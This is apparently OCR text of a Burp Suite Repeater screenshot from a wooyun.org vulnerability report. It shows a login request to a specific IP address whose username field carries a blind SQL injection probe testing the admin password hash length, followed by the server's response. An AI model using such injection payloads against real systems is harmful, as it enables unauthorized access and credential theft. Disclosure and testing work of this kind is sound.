 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × ...
Go Cancel < | ▼ > | ▼ Target: http://218.60.146.23 ?
Request
Raw Params Headers Hex
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=E40E75A7189438B69FF395A15937B704
------WebKitFormBoundaryA5bY7u0aIcnffaGW
Content-Disposition: form-data; name="actionCase"
login
------WebKitFormBoundaryA5bY7u0aIcnffaGW
Content-Disposition: form-data; name="loginName"
admin' and length(user_pwd)=32 and '1'='1
------WebKitFormBoundaryA5bY7u0aIcnffaGW
Content-Disposition: form-data; name="password"
aaaaaa
------WebKitFormBoundaryA5bY7u0aIcnffaGW
Content-Disposition: form-data; name="validcode"
4730
------WebKitFormBoundaryA5bY7u0aIcnffaGW--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
<meta http-equiv="Content-Type"
content="text/html;charset=UTF-8">
</head>
<body bgcolor="#D5E1ED" leftmargin="0" topmargin="0"
marginwidth="0"
marginheight="0"
onLoad="MM_preloadImages('/images/login_over.gif')">
<form name="loginForm" method="post"
action="/LoginAction.do" enctype="multipart/form-data">
<input type="hidden" name="actionCase" value="login">
<script type='text/javascript' language=javascript>
alert("用户登陆密码输入有误！");
</script>
<table width="100%" height="100%" border="0"
cellpadding="0" cellspacing="0">
<tr valign="top">
? < + > Type a search term 0 matches
Done
9,573 bytes | 2,907 millis
www.wooyun.org